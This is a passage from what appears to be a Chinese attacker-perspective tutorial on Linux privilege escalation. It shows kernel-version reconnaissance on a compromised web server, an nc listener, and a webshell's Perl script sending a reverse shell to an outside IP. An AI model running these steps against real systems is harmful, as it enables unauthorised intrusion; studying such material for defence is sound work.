 下面看看攻击者是如何用溢出提权的。
1. Linux 提权
第一步：查看服务器内核版本，这一步是至关重要的，不同的内核版本溢出的程序也不
一样。
执行命令“uname-a”，显示的内核版本为“Linux h1669780 2.6.27.29-0.1-default #1 SMP
2009-08-15 17:53:59 +0200 x86_64 x86_64 x86_64 GNU/Linux”，我们就需要去寻找与“2.6.27”
所对应的本地溢出程序。这里执行“id & uname-a”来查看当前用户的 ID、所属群组的 ID，以
及内核版本号，如图 14-1 所示。
命令参数 id & uname -a --命令集合-- 执行
uid=30(wwwrun) gid=8(www) groups=8(www),1004(psaserv)
Linux h1669780 2.6.27.29-0.1-default #1 SMP 2009-08-15 17:53:59 +0200 x86_64 x86_64 x86
_64 GNU/Linux
图 14-1 执行命令
第二步：本地接收服务器端数据，使用 NC 监听本地端口“8888”，等待服务器端反向连接。
执行命令：“nc -l -n -v -p 8888”，如图 14-2 所示。
C:\WINDOWS\system32\cmd.exe - nc -l -n -v -p 8888
C:\>nc -l -n -v -p 8888
listening on [any] 8888 ...
图 14-2 NC 监听本地端口
注：你的计算机 IP 必须是外网，否则需要端口转发。
第三步：服务器端 Shell（执行命令通道）反弹，反弹的方法有很多，这里使用脚本木马自
带的反弹脚本，如图 14-3 所示。
你的IP 106.187.37.49 你的端口 12345 使用脚本 perl 开始连接
创建/tmp/spider_bc成功
执行命令失败
你可以尝试连接端口 (nc -l -n -v -p 8888)
微信号: lemon-sec
图 14-3 端口反弹